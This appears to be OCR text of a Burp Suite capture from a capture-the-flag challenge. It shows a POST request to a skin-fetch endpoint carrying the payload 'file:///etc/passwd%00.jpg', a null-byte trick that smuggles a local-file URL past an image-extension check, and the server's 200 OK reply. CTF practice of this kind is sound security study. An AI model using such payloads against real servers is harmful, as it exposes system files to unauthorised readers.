 Request
Pretty Raw Hex \n
1 POST /skins/fetch HTTP/2
2 Host: agar.dimasc.tf
3 Content-Length: 35
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://agar.dimasc.tf
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://agar.dimasc.tf/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"url":"file:///etc/passwd%00.jpg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 30 Aug 2025 16:19:24 GMT
4 Etag: W/"5f-WNv1AoNd7qSakVt2B5ydtV+goSU"
5 X-Powered-By: Express
6 Content-Length: 95
7
8 {
"ok":true,
"name":"skin_1756570765229_ixynaa.jpg",
"url":"/skins/skin_1756570765229_ixynaa.jpg"
}